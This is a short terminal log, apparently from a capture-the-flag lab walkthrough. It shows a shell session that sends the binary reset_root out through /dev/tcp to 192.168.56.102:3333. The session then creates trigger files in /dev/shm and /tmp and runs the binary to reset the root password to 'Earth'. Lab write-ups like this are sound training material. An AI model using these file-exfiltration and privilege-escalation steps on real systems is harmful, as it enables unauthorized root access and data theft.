 bash-5.1$ cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/333
3
cat /usr/bin/reset_root > /dev/tcp/192.168.56.102/3333
bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ reset_root
reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$
reset successfully established and the
password of root is set to earth